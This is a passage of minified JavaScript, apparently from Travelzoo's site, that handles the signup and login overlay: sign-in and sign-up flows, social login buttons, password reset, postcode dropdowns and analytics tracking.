#btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,y),$(".signup-email-step-postcode-input").hide()),void 0!==f&&null!=f&&$("#"+elementsDisplayed.zipCode).val(f),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["confirmation-step-footer"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #confirmation-step-footer").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm 